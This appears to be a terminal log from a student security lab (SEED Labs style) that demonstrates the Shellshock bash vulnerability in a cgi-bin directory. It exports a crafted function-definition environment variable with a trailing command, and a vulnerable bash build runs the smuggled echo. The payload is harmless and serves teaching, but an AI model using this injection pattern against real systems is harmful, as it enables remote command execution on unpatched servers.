 seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ foo='() { echo "hello world";}; echo "This is shellshock vulnerability"'
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ export foo
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ echo $foo
() { echo "hello world";}; echo "This is shellshock vulnerability"
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$ bash_shellshock
This is shellshock vulnerability
seed_PES2UG19CS052_Anurag.R.Simha@Victim:.../cgi-bin$